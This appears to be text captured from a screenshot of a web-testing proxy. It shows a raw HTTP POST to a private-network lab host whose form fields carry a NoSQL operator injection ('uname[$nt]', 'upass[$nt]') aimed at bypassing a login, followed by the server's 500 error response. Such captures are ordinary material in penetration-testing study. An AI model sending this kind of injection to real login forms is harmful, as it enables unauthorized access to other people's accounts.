 Go
Cancel
<
>
Target: http://192.168.2.105
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.2.105
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: PHPSESSID=f12kga96fpts94t4ucurcvder3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname[$nt]=test&upass[$nt]=test&login=Login
Response
Raw
Headers
Hex
HTTP/1.0 500 Internal Server Error
Date: Sat, 16 Dec 2017 13:23:48 GMT
Server: Apache/2.4.10 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=cgoj31mu4g6socep27b0jq1171; path=/
Content-Length: 0
Connection: close
Content-Type: text/html